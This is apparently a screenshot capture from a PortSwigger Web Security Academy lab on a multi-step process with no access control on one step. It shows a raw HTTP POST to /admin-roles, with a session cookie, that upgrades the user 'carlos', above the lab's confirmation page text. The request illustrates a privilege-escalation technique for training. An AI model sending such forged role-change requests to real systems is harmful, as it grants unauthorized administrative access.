 POST /admin-roles HTTP/2
Host: 0ade00e6049e06d281f01b9300ea0031.web-security-academy.net
Cookie: session=bf9h9hWUkzwKMBr7Sn7l56LoBJ3jBJhS
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101
Firefox/143.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 30
Origin: https://0ade00e6049e06d281f01b9300ea0031.web-security-academy.net
Referer: https://0ade00e6049e06d281f01b9300ea0031.web-security-academy.net/admin
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers
username=carlos&action=upgrade
Web Security
Academy
Multi-step process with no
access control on one step
Back to lab description
LAB Not solved
Home | Admin panel | My account
Are you sure?
No, take me back Yes